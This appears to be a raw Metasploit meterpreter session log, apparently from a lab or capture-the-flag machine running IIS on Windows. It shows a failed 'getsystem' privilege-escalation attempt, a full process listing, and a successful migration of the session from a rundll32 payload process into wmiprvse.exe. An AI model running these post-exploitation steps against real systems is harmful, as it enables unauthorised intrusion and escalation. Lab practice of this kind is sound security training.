 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
184 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
188 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
276 4 smss.exe
324 276 csrss.exe
348 276 winlogon.exe
396 348 services.exe
408 348 lsass.exe
584 396 svchost.exe
680 396 svchost.exe
740 396 svchost.exe
764 396 svchost.exe
800 396 svchost.exe
936 396 spoolsv.exe
964 396 msdtc.exe
1076 396 cisvc.exe
1132 396 svchost.exe
1180 396 inetinfo.exe
1216 396 svchost.exe
1332 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1604 396 svchost.exe
1704 396 alg.exe
1832 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1904 396 dllhost.exe
2260 184 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
2308 584 wmiprvse.exe
3392 1076 cidaemon.exe
3436 1076 cidaemon.exe
3460 1076 cidaemon.exe
3700 348 logon.scr
meterpreter > migrate 1832
[*] Migrating from 2260 to 1832...
[*] Migration completed successfully.
meterpreter >